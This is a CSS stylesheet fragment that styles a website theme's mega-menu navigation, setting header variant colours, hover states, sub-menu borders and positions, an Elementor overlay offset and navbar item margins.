.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-menu-item:hover > a {
    color: #fff !important;
    background: var(--theme-color-two) !important;
}
.mega-menu-primary-menu .header02 .mainMenu{
    padding-left: 74px;
}
.header03 #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link{
    color: #2a2a2a !important;
    font-weight: 600 !important;
}
.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:before{
    font-weight: 600;
}
.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-current-menu-item > a.mega-menu-link,
.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li:hover > a.mega-menu-link{
    color: var(--theme-color-three) !important;
}
.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu{
    border-color: var(--theme-color-three);
}
.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-current_page_item > a, 
.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-menu-item:hover > a {
    color: #fff !important;
    background: var(--theme-color-three) !important;
}
.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
    left: -105px;
}

/*--- Mega Menu ---*/
.elementor-1946 .elementor-element.elementor-element-74418f8>.elementor-background-overlay{
    top: 174px;
}
.navbar01.dRight .mainMenu ul li{
    margin-left: 10px;
}
.navbar01.dRight .mainMenu ul li:first-child{
    margin-left: 0;
}
.navbar01.dRight .mainMenu ul li .sub-menu li{
    margin-left: 0;
}

